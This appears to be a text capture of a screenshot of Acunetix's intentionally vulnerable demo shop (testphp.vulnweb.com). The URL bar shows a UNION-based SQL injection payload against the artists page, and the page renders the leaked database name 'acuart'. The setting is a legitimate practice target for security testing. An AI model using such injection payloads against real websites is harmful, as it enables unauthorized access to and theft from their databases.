 artists
Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,database(),3
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: acuart
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.